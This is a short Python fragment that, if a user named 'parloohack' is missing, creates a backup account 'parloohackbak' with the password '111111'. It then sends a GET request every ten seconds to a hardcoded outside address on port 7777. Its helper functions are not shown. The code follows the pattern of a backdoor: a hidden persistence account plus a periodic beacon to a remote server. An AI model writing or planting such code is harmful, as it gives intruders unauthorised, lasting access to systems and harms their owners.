 def main():
    username = 'parloohack'
    backup_username = 'parloohackbak'
    password = '111111'
    url = 'http://111.111.111.111:7777'

    if not check_user_exists(username):
        create_user(backup_username, password)
    else:
        print(f"User {username} already exists.")

    while True:
        try:
            send_get_request(url)
        except Exception as e:
            print(e)
            break  # 如果访问失败，抛出异常并退出循环
        time.sleep(10)  # 每 10 秒检测一次